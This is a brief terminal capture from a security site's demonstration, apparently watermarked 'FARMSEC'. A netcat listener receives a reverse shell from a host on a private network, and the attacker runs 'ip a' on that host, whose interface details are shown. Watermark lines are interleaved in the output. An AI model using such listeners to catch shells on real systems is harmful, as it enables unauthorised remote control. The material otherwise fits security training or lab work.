 ┌──(root💀farmsec)-[~]
└─# nc -lvp 2000
listening on [any] 2000 ...
192.168.11.135: inverse host lookup failed: Unknown host
connect to [192.168.10.96] from (UNKNOWN) [192.168.11.135] 58508
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group defaul
t qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
农夫安全
    inet 127.0.0.1/8 scope host lo
FARMSEC
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
WWW.FARMSEC.ORG
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP gr
oup default qlen 1000
    link/ether fa:18:b1:63:50:00 brd ff:ff:ff:ff:ff:ff
    inet 192.168.11.135/23 brd 192.168.11.255 scope global noprefixroute eth0
       valid_lft forever preferred_lft forever
    inet6 fe80::dd25:ad25:3582:8a51/64 scope link noprefixroute
       valid_lft forever preferred_lft forever